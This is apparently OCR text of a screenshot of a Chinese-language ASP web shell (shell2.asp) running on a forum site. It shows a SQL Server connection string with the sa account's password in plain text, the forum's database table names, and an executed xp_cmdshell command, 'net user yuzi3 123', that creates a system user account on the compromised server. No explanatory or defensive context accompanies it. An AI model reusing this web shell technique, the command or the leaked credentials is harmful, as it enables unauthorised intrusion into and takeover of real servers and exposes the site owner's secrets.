 文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 在线服务(O) 帮助(H)
后退 收藏夹 最近浏览 下载 智能屏蔽
地址 http://bbs.yuzi.net/shell2.asp?pageName=MsDataBase&theAct=query&sqlStr=sql%3AProvider%3DSQLOLEDB%2E
非安全-... BBSxp官... http://... 百度搜... 功能模... FSO文件... FSO文件... mdb+ms... 服务
mdb+mssql数据库操作
sql:Provider=SQLOLEDB.1;Server=localhost;User ID=sa;Password=srn64we789bh8o;Database=bbs_yuzi_net;
提交 插入 示例
注: 插入只针对ACCESS操作, 要浏览ACCESS在表单中的写法是"d:\bbs.mdb", SQL据库写法是"sql:连接字符串", 不要忘写s
数据库表结构查看:
[affiche] [bbsconfig] [BBSxp_ad] [calendar] [class] [clubconfig] [consort] [faction] [favorites] [f
SQL命令执行及查看
exec master..xp_cmdshell 'net user yuzi3 123' 执行查询
执行完毕!